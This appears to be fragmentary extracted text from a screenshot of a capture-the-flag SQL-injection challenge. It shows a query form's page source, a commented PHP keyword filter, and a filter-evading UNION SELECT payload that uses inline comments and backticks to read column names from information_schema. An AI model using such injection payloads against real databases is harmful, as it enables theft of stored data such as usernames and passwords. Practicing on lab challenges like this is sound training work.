 Qeury Page
http://88030202-7e53-4ed0-b44
http://88030202-7e53-4ed0-b44
**/union/**/select/**/group_concat(column_name)/**/from/**/information_schema.`columns`/**/where/**/table_name='content'
火狐官方站点 新手上路 常用网址 京东商城 MySQL蜜罐获取攻击... CTF练习平台_挡我者... 网络安全实验室|网络... 适合新手的CTF靶场合... 会员登录_i春秋_在线... 【i春秋】-专注网络安... 移动设备上的书签
13
14 </head>
15 <body>
16
17 <div id="container">
18     <div id="output">
19         <div class="containerT">
20             <h1>查询</h1>
21             <form class="form" id="entry_form" method="get" action="">
22                 <input type="text" placeholder="1" id="entry_name" name='query' value="1">
23                 <button type="sbmit" id="entry_btn">确定</button>
24                 <div id="prompt" class="prompt"></div>
25             </form>
26         </div>
27     </div>
28 </div>
29
30 <script type="text/javascript">
31     $(function(){
32         Victor("container", "output");   //登录背景函数
33         $("#entry_name").focus();
34         $(document).keydown(function(event){
35             if(event.keyCode==13){
36                 $("#entry_btn").click();
37             }
38         });
39     });
40 </script>
41 <div style="text-align:center;">
42 </div>
43 <!--
44     if(preg_match('/information_schema\.tables|information_schema\.columns|linestring| |polygon/is', $_GET['query'])){
45         die('@A@');
46     }
47 -->
48 </body>
49 </html>
50
51 <script>alert('id,username,password')</script>